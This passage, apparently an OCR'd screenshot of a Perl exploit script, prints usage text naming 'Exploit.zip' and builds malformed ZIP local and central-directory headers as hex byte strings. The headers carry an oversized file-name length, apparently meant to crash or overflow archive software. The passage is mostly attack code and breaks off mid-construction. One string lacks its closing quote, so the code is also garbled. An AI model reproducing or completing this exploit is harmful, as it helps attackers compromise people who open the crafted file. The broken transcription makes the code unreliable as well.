
print "[-]Usage: $0 <File Name>\n";

print "[-]Exemple: $0 Exploit.zip\n";

 exit(0);

}

banner;

my $ldf_header = 
"\x50\x4B\x03\x04\x14\x00\x00".

"\x00\x00\x00\xB7\xAC\xCE\x34\x00\x00\x00" 
.

"\x00\x00\x00\x00\x00\x00\x00\x00" .

"\xe4\x0f" .

"\x00\x00\x00";

my $cdf_header = 
"\x50\x4B\x01\x02\x14\x00\x14".

"\x00\x00\x00\x00\x00\xB7\xAC\xCE\x34\x00\x00
.

"\x00\x00\x00\x00\x00\x00\x00\x00\x00".
